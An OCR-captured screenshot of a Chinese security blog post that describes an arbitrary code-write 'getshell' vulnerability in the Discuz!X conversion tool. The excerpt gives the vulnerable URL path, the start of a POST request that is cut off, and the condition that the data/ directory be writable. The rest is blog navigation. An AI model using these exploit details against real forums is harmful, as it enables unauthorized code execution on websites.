
WebShell'S Blog
Discuz!X系列转换工具任意代码写入漏洞 getshell
首页
2015-02-10
安全
1 条评论
8.84K次阅读
分类
有些论坛 可能路径放在其它目录 没有utility 直接convert等 如果
安全
看到 转换程序的 data/ 目录不可写 就不用试了 不成功
http://webshell.cc/utility/convert/index.php?
新闻
a=config&source=d7.2_x2.0 post提交：
a=config&source=d7.2_x2.0&submit=yes&newconfig%5bta...
技术
- 阅读全文 -
工具
存档
链接
留言
© 2019
WebShell'S Blog